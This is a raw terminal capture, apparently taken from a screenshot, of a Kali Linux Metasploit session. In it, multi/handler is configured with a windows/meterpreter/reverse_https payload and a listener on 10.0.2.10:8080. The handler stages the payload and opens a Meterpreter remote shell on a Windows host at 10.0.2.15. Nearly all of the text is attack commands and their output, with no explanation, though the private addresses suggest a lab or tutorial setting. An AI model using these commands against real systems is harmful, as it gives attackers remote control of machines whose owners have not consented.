 root@kali: ~ 80x23
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(multi/handler) > set LHOST 10.0.2.10
LHOST => 10.0.2.10
msf exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.0.2.10:8080
[*] https://10.0.2.10:8080 handling request from 10.0.2.15; (UUID: xncdepxd) Sta
ging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (10.0.2.10:8080 -> 10.0.2.15:49797) at 2018-12-
13 12:32:50 -0500
[-] Unknown command: uname.
meterpreter > pwd
C:\MinGW\bin
meterpreter >